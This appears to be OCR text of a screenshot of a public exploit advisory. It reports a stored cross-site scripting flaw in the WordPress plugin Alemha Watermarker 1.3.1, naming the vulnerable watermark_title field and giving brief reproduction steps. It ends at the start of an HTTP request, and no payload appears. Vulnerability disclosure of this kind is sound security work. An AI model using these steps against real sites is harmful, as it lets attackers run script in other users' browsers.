
# Exploit Title: Wordpress Plugin Alemha 
Watermarker 1.3.1 - Stored Cross-Site Scr
ipting (XSS)

# Date: 22 March 2024

# Exploit Author: Erdemstar

# Vendor: https://wordpress.com/

# Version: 1.3.1

# Proof Of Concept:

1. Click Add New Watermark and enter the 
XSS payload into the Watermark Text.

2. Stored XSS will run on anyone who want
s to edit this page.

# Vulnerable Property: watermark_title

# PoC Video: https://youtu.be/XEe0Sno6e2
g?si=mcgO6VbAwymGXcCp

# Request:

POST /wp-admin/post.php HTTP/2
